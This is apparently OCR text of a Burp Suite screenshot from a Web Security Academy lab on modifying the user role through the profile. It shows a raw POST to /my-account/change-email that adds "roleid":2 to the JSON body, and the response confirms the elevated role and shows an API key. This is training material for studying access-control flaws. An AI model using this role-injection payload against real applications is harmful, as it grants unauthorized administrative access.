 Web Security
Academy
User role can be modified in user profile
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Send
Cancel
Follow redirection
Target: https://0ae8009c03c4ed07822cb5db00ab00ed.web-security-ac
Request
Pretty Raw Hex Hac... \n
1 POST /my-account/change-email HTTP/2
2 Host:
0ae8009c03c4ed07822cb5db00ab00ed.web-securit
y-academy.net
3 Cookie: session=
K8o7iKDuNKxuvc8vyY4QJJaBUZS4ZnFK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 39
10 Origin:
https://0ae8009c03c4ed07822cb5db00ab00ed.web
-security-academy.net
11 Referer:
https://0ae8009c03c4ed07822cb5db00ab00ed.web
-security-academy.net/my-account
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"abcs@gmail.com",
19 "roleid":2
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json;
charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 118
6
7 {
8 "username":"wiener",
9 "email":"abcs@gmail.com",
10 "apikey":
"TdvzR4ozaMtNtQpXiSuzBeU9SSzV6oib",
11 "roleid":2
12 }
Inspector
Request attributes
Request query parameters
Request cookies
Request headers
Response headers